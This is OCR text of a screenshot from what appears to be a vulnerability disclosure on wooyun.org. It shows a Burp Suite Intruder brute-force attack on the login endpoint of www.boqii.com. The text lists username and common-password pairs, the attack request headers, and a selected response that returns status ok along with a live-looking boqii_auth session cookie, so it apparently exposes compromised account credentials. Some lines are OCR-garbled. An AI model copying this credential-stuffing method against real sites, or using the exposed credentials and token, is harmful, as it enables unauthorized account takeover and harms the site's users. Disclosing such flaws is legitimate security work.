 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length
364 super 123456 200 715
381 light 123456 200 715
295 brown 123456 200 712
309 testing 123456 200 712
16 test 123456789 200 711
33 georgia 123456789 200 710
35 georgia 123456789 200 710
353 mariah 123456 200 710
399 654321 123456 200 707
0 200 471
1 postmaster 123456789 200 471
2 charlie 123456789 200 471
Request Response
Raw Params Headers Hex
POST /site/User/usercenter HTTP/1.1
Host: www.boqii.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.boqii.com/user/login
Content-Length: 56
Result 399 | Intruder attack 1
Payload 1: 654321
Payload 2: 123456
Status: 200
Length: 707
Timer: 212
Previous
Next
Action
Request Response
Raw Headers Hex
COR"
Set-Cookie:
boqii_auth=y8CpLPADAkkoDzguim0Vs8WN9mUpQmYmkf1Gkb2W6%2BjfWqS3yqXIQDnA3v7R; path=/;
domain=.boqii.com
Set-Cookie: boqii_logtime=1432810825; path=/; domain=.boqii.com
Set-Cookie: boqii_cookietime=0; path=/; domain=.boqii.com
Bq_X_Server: X6
Bq_F_Server: F12
X-Cache: pass
Content-Length: 48
{"status":"ok","url":"http:\/\/www.boqii.com\/"}
? < + > Type a search term 0 matche
www.wooyun.org